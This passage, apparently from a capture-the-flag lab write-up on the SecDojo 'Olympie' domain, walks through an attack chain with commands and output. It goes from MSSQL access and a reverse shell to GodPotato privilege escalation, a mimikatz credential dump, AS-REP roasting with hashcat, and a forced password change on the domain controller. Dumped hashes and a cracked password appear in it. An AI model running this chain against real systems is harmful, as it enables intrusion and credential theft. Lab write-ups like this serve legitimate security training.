
the app directory has many aspx files, one of them is ChangeProfile.aspx :
right of the bat, credentials for mssql and we also know the port to connect to !
Exploitation
we connect with impacket-mssqlclient, the sa user is quite privileged as it can run commands

we can get a revshell from here, we can use revshell.com, we chose the powershell base64 one, we start a listener on 9001:
okay, we landed as a service account, these usually have impersonate privileges, let’s enumerate that with :
1
whomai /priv
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
PS C:\>
USER INFORMATION
----------------
User Name SID
=========================== ===============================================================
nt service\mssql$sqlexpress S-1-5-80-3880006512-4290199581-1648723128-3569869737-3631323133
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
==================================== ================ ============ ==================================================
Mandatory Label\High Mandatory Level Label S-1-16-12288
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Performance Monitor Users Alias S-1-5-32-558 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\SERVICE Well-known group S-1-5-6 Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
NT SERVICE\ALL SERVICES Well-known group S-1-5-80-0 Mandatory group, Enabled by default, Enabled group
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeManageVolumePrivilege Perform volume maintenance tasks Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
and there it is, SeImpersonatePrivilege is enabled, we can just use GodPotato from here and get a shell as SYSTEM.
Privilege Escalation


there was smb here, so I can just use that to upload my tooling.
and there is the local.txt I forgot to read. now we can get a new revshell same as before to different port and use gp.exe to get a shell as system.

the port I chose is 9002 :
the proof.txt :
1
2
3
PS C:\Users\Administrator\Desktop> type proof.txt
flag_6fcbc5c4_425a_4e21_8b24_85dbffd60bc8
PS C:\Users\Administrator\Desktop>

once in, let’s also upload mimikatz.exe using smb and dump the sam!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
PS C:\Users\Public> .\mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" "lsadump::sam" "exit"
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 703832 (00000000:000abd58)
Session : Service from 0
User Name : dev
Domain : IIS APPPOOL
Logon Server : (null)
Logon Time : 4/4/2026 3:11:21 PM
SID : S-1-5-82-781516728-2844361489-696272565-2378874797-2530480757
msv :
[00000003] Primary
* Username : CHIRON$
* Domain : olympie
* NTLM : 9184f6c6b3128370fa8ce6069832ab9a
* SHA1 : c1eb17498064654aae1075a67373e19de8fb3859
tspkg :
wdigest :
* Username : CHIRON$
* Domain : olympie
* Password : (null)
kerberos :
* Username : CHIRON$
< SNIP >
on thing that stuck to me is that before in the users directory I saw Sam.Murray, but when I dumped the sam I don’t see his hash, so this guy is a domain user, and the machine is joined to a domain, let’s attack the DC next !
10.8.0.105 Lyrethos
Enumeration
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
Nmap scan report for 10.8.0.105
Host is up (0.098s latency).
Not shown: 986 closed tcp ports (reset)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2026-04-04 15:15:53Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: olympie.secdojo, Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ldapssl?
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: olympie.secdojo, Site: Default-First-Site-Name)
3269/tcp open globalcatLDAPssl?
3389/tcp open ms-wbt-server Microsoft Terminal Services
| ssl-cert: Subject: commonName=DC.olympie.secdojo
| Issuer: commonName=DC.olympie.secdojo
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2026-03-14T22:36:09
| Not valid after: 2026-09-13T22:36:09
| MD5: fd92 228e ce47 d14d 912a cae4 f364 3962
| SHA-1: f0b2 9eae a944 063f 3ac0 93c3 231c c559 b43a 882e
|_SHA-256: 07a3 ef48 f4bf f309 4810 96cf 58da ea3c d797 6bdb af53 f62b 96fa b78f 3a82 be5d
| rdp-ntlm-info:
| Target_Name: olympie
| NetBIOS_Domain_Name: olympie
| NetBIOS_Computer_Name: DC
| DNS_Domain_Name: olympie.secdojo
| DNS_Computer_Name: DC.olympie.secdojo
| DNS_Tree_Name: olympie.secdojo
| Product_Version: 10.0.17763
|_ System_Time: 2026-04-04T15:17:17+00:00
|_ssl-date: 2026-04-04T15:17:24+00:00; +12s from scanner time.
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
5986/tcp open ssl/wsmans?
| tls-alpn:
| h2
|_ http/1.1
|_ssl-date: 2026-04-04T15:17:24+00:00; +12s from scanner time.
| ssl-cert: Subject: commonName=EC2AMAZ-PAHJQDS
| Subject Alternative Name: DNS:EC2AMAZ-PAHJQDS, DNS:EC2AMAZ-PAHJQDS
| Issuer: commonName=EC2AMAZ-PAHJQDS
| Public Key type: rsa
| Public Key bits: 4096
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2023-10-12T16:28:47
| Not valid after: 2026-10-11T16:28:47
| MD5: 4728 48f9 7945 46c4 f7eb b046 5f02 b47c
| SHA-1: 7c5f e1d7 7bd0 5508 42c5 f941 4145 2097 3d8a fc4d
|_SHA-256: 3bb9 d27f 8280 7ee8 6f9c eb46 b09b eb17 ab81 e731 1d66 1619 3cd6 b4e0 22a4 29ef
nothing out of line just a normal DC, smb, rdp, winrm and a bunch of rpcs etc …
let’s add this to our /etc/hosts:
1
10.8.0.105 DC.olympie.secdojo olympie.secdojo DC
and we use the machine account we compromised before to enumerate this domain further :
1
2
3
4
┌──(kali㉿kali)-[~/secdojo/Olympie]
└─$ nxc smb 10.8.0.105 -u 'CHIRON$' -H 9184f6c6b3128370fa8ce6069832ab9a
SMB 10.8.0.105 445 DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:olympie.secdojo) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.8.0.105 445 DC [+] olympie.secdojo\CHIRON$:9184f6c6b3128370fa8ce6069832ab9a
checking for easy wins :
1
2
3
4
5
6
┌──(kali㉿kali)-[~/secdojo/Olympie]
└─$ nxc ldap 10.8.0.105 -u 'CHIRON$' -H 9184f6c6b3128370fa8ce6069832ab9a --asreproast -
LDAP 10.8.0.105 389 DC [*] Windows 10 / Server 2019 Build 17763 (name:DC) (domain:olympie.secdojo) (signing:None) (channel binding:No TLS cert)
LDAP 10.8.0.105 389 DC [+] olympie.secdojo\CHIRON$:9184f6c6b3128370fa8ce6069832ab9a
LDAP 10.8.0.105 389 DC [*] Total of records returned 1
LDAP 10.8.0.105 389 DC $krb5asrep$23$Ava.Reyes@OLYMPIE.<SNIP >
Exploitation
okay good, asreproasting got us a result for the user Ava.Reyes. we can crack this with hashcat :
1
hashcat hash.txt /usr/share/wordlists/rockyou.txt
and it cracks to :
1
Ava.Reyes:!@p%i&J#iNNo1T2

let’s run rusthound-ce to get more visibility on the domain :
1
rusthound-ce -d olympie.secdojo -u 'Ava.Reyes' -p '!@p%i&J#iNNo1T2' -c All -z
the path here is clear to domain admins, we change the password of buckpy, use it to backup ntds, get system keys by dumping system and secretsdump localy :
we first change backupy’s password :
1
2
3
4
5
┌──(kali㉿kali)-[~/secdojo/Olympie]
└─$ nxc smb 10.8.0.105 -u Ava.Reyes -p '!@p%i&J#iNNo1T2' -M change-password -o NEWPASS='Plur1bu5@123' USER="backupy"
SMB 10.8.0.105 445 DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:olympie.secdojo) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.8.0.105 445 DC [+] olympie.secdojo\Ava.Reyes:!@p%i&J#iNNo1T2
CHANGE-P... 10.8.0.105 445 DC [+] Successfully changed password for backupy
and this guy to write to the C$ share :
1
2
3
4
5
6
7
8
9
10
11
12
┌──(kali㉿kali)-[~/secdojo/Olympie]
└─$ nxc smb 10.8.0.105 -u backupy -p 'Plur1bu5@123' --shares
sSMB 10.8.0.105 445 DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:olympie.secdojo) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.8.0.105 445 DC [+] olympie.secdojo\backupy:Plur1bu5@123
SMB 10.8.0.105 445 DC [*] Enumerated shares
SMB 10.8.0.105 445 DC Share Permissions Remark
SMB 10.8.0.105 445 DC ----- ----------- ------
SMB 10.8.0.105 445 DC ADMIN$ READ Remote Admin
SMB 10.8.0.105 445 DC C$ READ,WRITE Default share
SMB 10.8.0.105 445 DC IPC$ READ Remote IPC
SMB 10.8.0.105 445 DC NETLOGON READ Logon server share
SMB 10.8.0.105 445 DC SYSVOL READ Logon server share
Privilege Escalation
this resembles what we did before in HackTheBox’s Baby writeup:
